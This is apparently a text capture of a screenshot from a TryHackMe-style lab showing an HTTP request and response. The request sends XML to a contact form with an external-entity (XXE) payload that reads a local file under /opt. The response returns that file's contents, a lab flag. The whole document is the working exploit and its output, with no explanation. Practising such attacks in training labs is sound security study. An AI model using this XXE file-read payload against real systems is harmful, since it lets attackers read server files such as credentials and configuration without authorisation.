 Request
Clear − +
1 POST /contact_submit.php HTTP/1.1
2 Host: 10.10.87.195
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml
8 Content-Length: 123
9 Origin: http://10.10.87.195
10 Connection: keep-alive
11 Referer: http://10.10.87.195/contact.php
12 Priority: u=0
13
14 <!DOCTYPE foo [
15 <!ELEMENT foo ANY >
16 <!ENTITY xxe SYSTEM "file:///opt/14232d6db2b5fd937aa92e8b3c48d958.txt" >]>
17 <contact>
18 <name>
&xxe; </name>
19 <email>
test@test.com
</email>
20 <message>
test
</message>
21 </contact>
Response
1 HTTP/1.1 200 OK
2 Date: Mon, 05 May 2025 22:15:22 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 66
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 Thank you, THM{1N_b4Nd_1$_34sYY}
10 ! Your message has been received.